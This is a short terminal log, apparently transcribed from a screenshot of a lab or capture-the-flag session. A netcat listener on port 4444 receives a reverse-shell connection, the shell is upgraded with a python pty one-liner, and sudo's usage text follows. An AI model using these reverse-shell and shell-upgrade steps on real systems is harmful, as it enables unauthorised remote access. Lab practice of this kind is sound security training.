 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.14.13] 60254
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ sudo
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-ABbEHknPS] [-r role] [-t type] [-C num] [-D directory] [-g group]
            [-h host] [-p prompt] [-R directory] [-T timeout] [-u user]
            [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-ABknS] [-r role] [-t type] [-C num] [-D directory] [-g group]
            [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...